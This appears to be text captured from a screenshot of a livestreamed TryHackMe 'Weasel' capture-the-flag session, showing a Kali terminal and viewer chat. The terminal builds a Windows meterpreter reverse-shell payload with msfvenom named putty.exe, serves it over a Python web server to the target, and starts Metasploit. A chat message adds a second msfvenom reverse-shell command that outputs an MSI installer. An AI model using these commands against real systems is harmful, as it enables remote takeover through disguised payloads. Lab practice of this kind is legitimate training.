 └─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.13.4.120 LPORT=8443 -f exe -o ./putty.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: ./putty.exe
[13-Jul-23 23:57:10 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/Weasel]
└─$ ls -la
total 4272
drwxr-xr-x  2 alh4zr3d alh4zr3d    4096 Jul 13 23:57  .
drwxr-xr-x 17 alh4zr3d alh4zr3d    4096 Jul 13 23:14  ..
-rw-r--r--  1 alh4zr3d alh4zr3d  301025 Jul 13 23:30  57475-weasel-facts.html
-rw-r--r--  1 alh4zr3d alh4zr3d     742 Jul 13 23:39  allports
-rw-r--r--  1 alh4zr3d alh4zr3d 3491735 Jul 13 23:29  BI002_2613_Cz-40-2_Acta-T34-nr25-347-359_o.pdf
-rw-r--r--  1 alh4zr3d alh4zr3d   45473 Jul 13 23:29  Dillard_Living_Like_Weasels.pdf
-rw-r--r--  1 alh4zr3d alh4zr3d      52 Jul 13 23:28  jupyter-token.txt
-rw-r--r--  1 alh4zr3d alh4zr3d  250269 Jul 13 23:29  long-tailed-weasel
-rw-r--r--  1 alh4zr3d alh4zr3d     146 Jul 13 23:28 'Long-Tailed_Weasel_Range_-_CWHR_M157_[ds1940].csv'
-rw-------  1 alh4zr3d alh4zr3d     432 Jul 13 23:52  lowpriv.rsa
-rw-r--r--  1 alh4zr3d alh4zr3d    1607 Jul 13 23:18  prelim
-rw-r--r--  1 alh4zr3d alh4zr3d    7168 Jul 13 23:57  putty.exe
-rw-r--r--  1 alh4zr3d alh4zr3d  229746 Jul 13 23:29  Weasel
-rw-r--r--  1 alh4zr3d alh4zr3d      51 Jul 13 23:28  weasel.txt
[13-Jul-23 23:57:28 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/Weasel]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.95.140 - - [13/Jul/2023 23:57:57] "GET /putty.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[13-Jul-23 23:58:01 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/Weasel]
└─$ sudo msfdb run
[sudo] password for alh4zr3d:
[+] Starting database
Weasel 1 zsh 2 zsh 3 ncat 4 ssh 5 sudo 10.13.4.120 < 23:58 < 13 Jul root akali
11:58 PM
DEFCON
MAVERICK
THM: Weasel
TANIWHA3
Is it a flag to let admin
install it?
BURT_HACKLIN
I joined about 10ins ago as you
got root, how did you
originally get code execution
as the first user?
TEDD_918
@burt_hacklin jupyter notebook
BURT_HACKLIN
Oooh sweet. Ty
0XCLAYHAX
msfvenom -p
windows/x64/shell_reverse_tcp
LHOST=10.2.3.40 LPORT=4444 -f
msi > exploit.msi
BTW_IUSEARCH
Have a good one mr hackerman